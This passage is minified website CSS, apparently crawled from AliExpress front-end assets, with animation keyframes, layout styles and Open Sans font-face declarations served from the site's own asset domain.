.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-big-fast-appear-prepare,.zoom-big-fast-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-big-fast-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-up-appear,.zoom-up-enter,.zoom-up-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-up-appear.zoom-up-appear-active,.zoom-up-enter.zoom-up-enter-active{-webkit-animation-name:antZoomUpIn;animation-name:antZoomUpIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-up-leave.zoom-up-leave-active{-webkit-animation-name:antZoomUpOut;animation-name:antZoomUpOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-up-appear,.zoom-up-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-up-appear-prepare,.zoom-up-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-up-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-down-appear,.zoom-down-enter,.zoom-down-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-down-appear.zoom-down-appear-active,.zoom-down-enter.zoom-down-enter-active{-webkit-animation-name:antZoomDownIn;animation-name:antZoomDownIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-down-leave.zoom-down-leave-active{-webkit-animation-name:antZoomDownOut;animation-name:antZoomDownOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-down-appear,.zoom-down-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-down-appear-prepare,.zoom-down-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-down-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-left-appear,.zoom-left-enter,.zoom-left-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-left-appear.zoom-left-appear-active,.zoom-left-enter.zoom-left-enter-active{-webkit-animation-name:antZoomLeftIn;animation-name:antZoomLeftIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-left-leave.zoom-left-leave-active{-webkit-animation-name:antZoomLeftOut;animation-name:antZoomLeftOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-left-appear,.zoom-left-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-left-appear-prepare,.zoom-left-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-left-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}.zoom-right-appear,.zoom-right-enter,.zoom-right-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.zoom-right-appear.zoom-right-appear-active,.zoom-right-enter.zoom-right-enter-active{-webkit-animation-name:antZoomRightIn;animation-name:antZoomRightIn;-webkit-animation-play-state:running;animation-play-state:running}.zoom-right-leave.zoom-right-leave-active{-webkit-animation-name:antZoomRightOut;animation-name:antZoomRightOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.zoom-right-appear,.zoom-right-enter{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-timing-function:cubic-bezier(.08,.82,.17,1)}.zoom-right-appear-prepare,.zoom-right-enter-prepare{-webkit-transform:none;-ms-transform:none;transform:none}.zoom-right-leave{-webkit-animation-timing-function:cubic-bezier(.78,.14,.15,.86);animation-timing-function:cubic-bezier(.78,.14,.15,.86)}@-webkit-keyframes antZoomIn{0%{-webkit-transform:scale(.2);transform:scale(.2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes antZoomIn{0%{-webkit-transform:scale(.2);transform:scale(.2);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes antZoomOut{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.2);transform:scale(.2);opacity:0}}@keyframes antZoomOut{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.2);transform:scale(.2);opacity:0}}@-webkit-keyframes antZoomBigIn{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes antZoomBigIn{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes antZoomBigOut{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@keyframes antZoomBigOut{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@-webkit-keyframes antZoomUpIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}}@keyframes antZoomUpIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}}@-webkit-keyframes antZoomUpOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}}@keyframes antZoomUpOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}}@-webkit-keyframes antZoomLeftIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 50%;transform-origin:0 50%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}}@keyframes antZoomLeftIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 50%;transform-origin:0 50%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}}@-webkit-keyframes antZoomLeftOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 50%;transform-origin:0 50%;opacity:0}}@keyframes antZoomLeftOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:0 50%;transform-origin:0 50%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:0 50%;transform-origin:0 50%;opacity:0}}@-webkit-keyframes antZoomRightIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}}@keyframes antZoomRightIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}}@-webkit-keyframes antZoomRightOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;opacity:0}}@keyframes antZoomRightOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;opacity:0}}@-webkit-keyframes antZoomDownIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}@keyframes antZoomDownIn{0%{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}@-webkit-keyframes antZoomDownOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}}@keyframes antZoomDownOut{0%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}}.cm-slide-up-appear,.cm-slide-up-enter,.cm-slide-up-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.cm-slide-up-appear.cm-slide-up-appear-active,.cm-slide-up-enter.cm-slide-up-enter-active{-webkit-animation-name:antSlideUpIn;animation-name:antSlideUpIn;-webkit-animation-play-state:running;animation-play-state:running}.cm-slide-up-leave.cm-slide-up-leave-active{-webkit-animation-name:antSlideUpOut;animation-name:antSlideUpOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.cm-slide-up-appear,.cm-slide-up-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.cm-slide-up-leave{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.cm-slide-down-appear,.cm-slide-down-enter,.cm-slide-down-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.cm-slide-down-appear.cm-slide-down-appear-active,.cm-slide-down-enter.cm-slide-down-enter-active{-webkit-animation-name:antSlideDownIn;animation-name:antSlideDownIn;-webkit-animation-play-state:running;animation-play-state:running}.cm-slide-down-leave.cm-slide-down-leave-active{-webkit-animation-name:antSlideDownOut;animation-name:antSlideDownOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.cm-slide-down-appear,.cm-slide-down-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.cm-slide-down-leave{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.cm-slide-left-appear,.cm-slide-left-enter,.cm-slide-left-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.cm-slide-left-appear.cm-slide-left-appear-active,.cm-slide-left-enter.cm-slide-left-enter-active{-webkit-animation-name:antSlideLeftIn;animation-name:antSlideLeftIn;-webkit-animation-play-state:running;animation-play-state:running}.cm-slide-left-leave.cm-slide-left-leave-active{-webkit-animation-name:antSlideLeftOut;animation-name:antSlideLeftOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.cm-slide-left-appear,.cm-slide-left-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.cm-slide-left-leave{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}.cm-slide-right-appear,.cm-slide-right-enter,.cm-slide-right-leave{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-play-state:paused;animation-play-state:paused}.cm-slide-right-appear.cm-slide-right-appear-active,.cm-slide-right-enter.cm-slide-right-enter-active{-webkit-animation-name:antSlideRightIn;animation-name:antSlideRightIn;-webkit-animation-play-state:running;animation-play-state:running}.cm-slide-right-leave.cm-slide-right-leave-active{-webkit-animation-name:antSlideRightOut;animation-name:antSlideRightOut;-webkit-animation-play-state:running;animation-play-state:running;pointer-events:none}.cm-slide-right-appear,.cm-slide-right-enter{opacity:0;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.cm-slide-right-leave{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}@-webkit-keyframes antSlideUpIn{0%{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antSlideUpIn{0%{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antSlideUpOut{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antSlideUpOut{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@-webkit-keyframes antSlideDownIn{0%{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:0}to{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:1}}@keyframes antSlideDownIn{0%{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:0}to{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:1}}@-webkit-keyframes antSlideDownOut{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:1}to{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:0}}@keyframes antSlideDownOut{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:1}to{-webkit-transform:scaleY(.8);transform:scaleY(.8);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;opacity:0}}@-webkit-keyframes antSlideLeftIn{0%{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@keyframes antSlideLeftIn{0%{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}}@-webkit-keyframes antSlideLeftOut{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@keyframes antSlideLeftOut{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}to{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}}@-webkit-keyframes antSlideRightIn{0%{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}}@keyframes antSlideRightIn{0%{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}}@-webkit-keyframes antSlideRightOut{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}to{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}}@keyframes antSlideRightOut{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}to{-webkit-transform:scaleX(.8);transform:scaleX(.8);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}}.cm-result{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cm-result img{width:160px;height:160px}.cm-result-icon{margin-bottom:4px;text-align:center}.cm-result-title{font-weight:700;font-size:20px;line-height:30px}.cm-result-subtitle{font-size:12px;line-height:21px;color:#666}.cm-result-extra{margin-top:12px}html{width:100%;height:100%;background-color:#f2f2f2}#root{min-height:300px;padding:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}#root .button-primary{display:inline-block;height:52px;line-height:52px;padding:0 40px;font-weight:700;font-size:16px;border-radius:40px;text-align:center;vertical-align:middle;background:#f00633;text-decoration:none;color:#fff}#root .cm-result-title{font-weight:700;font-style:Bold;font-size:24px}#root .cm-result-subtitle,#root .cm-result-title{font-family:TT Norms Pro Trial;line-height:100%;letter-spacing:0;text-align:center}#root .cm-result-subtitle{font-weight:450;font-style:Normal;font-size:16px;margin:16px 0}.page-not-found{border-radius:8px;max-width:1200px;min-width:570px;width:100%;min-height:386px;height:calc(100vh - 597px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;margin:40px auto}

--- FILE ---
content_type: text/css
request_url: https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/index.css
body_size: 2185
content:
*{-webkit-tap-highlight-color:transparent;box-sizing:border-box;outline:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{font-family:Open Sans,Roboto,Arial,Helvetica,sans-serif,SimSun}a{-webkit-touch-callout:none;text-decoration:none;color:#3a3e4a}a:active,a:hover{outline:0}img{border:0}button,input,select,textarea{margin:0;padding:0;color:inherit;font:inherit;text-transform:none;line-height:normal;border:0;border-radius:0;overflow:visible}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#b0b2b7}a,address,article,aside,blockquote,body,code,dd,del,div,dl,dt,footer,form,header,html,iframe,img,label,li,nav,object,p,pre,section,span,ul{margin:0;padding:0}ul{list-style:none}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+0102-0103,u+0110-0111,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem8YaGs126MiZpBA-U1UQ.woff) format("woff");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+0102-0103,u+0110-0111,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UNirk-Vg.woff) format("woff");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) 